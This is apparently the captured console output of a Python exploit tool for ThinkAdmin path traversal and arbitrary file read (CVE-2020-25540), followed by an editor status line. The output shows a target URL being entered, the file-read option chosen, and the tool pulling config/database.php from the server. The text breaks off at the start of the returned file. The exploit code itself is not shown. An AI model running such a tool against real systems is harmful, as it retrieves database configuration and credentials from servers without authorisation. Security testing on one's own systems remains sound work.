 Run ThinkAdmin路径遍历&任意文件读取（CVE-2020-25540）
+-----------------------------------------------
[+]  ThinkAdmin路径遍历&任意文件读取（CVE-2020-25540）
[+]  用法: python3 ThinkAdmin路径遍历&任意文件读取（CVE-2020-25540）.py
+-------------------------------------------------
Please input Attack Url
Url   >>> http://10.251.8.114:8000
[+] 漏洞可能存在，请选择要执行的poc
【1】目录遍历漏洞
【2】任意文件读取漏洞
poc   >>> 2
读取config/database.php
<?php
// +----------------------------------------------------------------------
// | ThinkAdmin
// +----------------------------------------------------------------------
// | 版权所有 2014~2020 广州楚才信息科技有限公司 [ http://www.cuci.cc ]
// +----------------------------------------------------------------------
// | 官方网站: https://thinkadmin.top
// +----------------------------------------------------------------------
// | 开源协议 ( https://mit-license.org )
// +----------------------------------------------------------------------
// | gitee 代码仓库：https://gitee.com/zoujingli/ThinkAdmin
// | github 代码仓库：https://github.com/zoujingli/ThinkAdmin
// +----------------------------------------------------------------------
return [
POC&EXP > ThinkAdmin路径遍历&任意文件读取（CVE-2020-25540）.py 80:1 LF UTF-8 4 spaces Python 3.11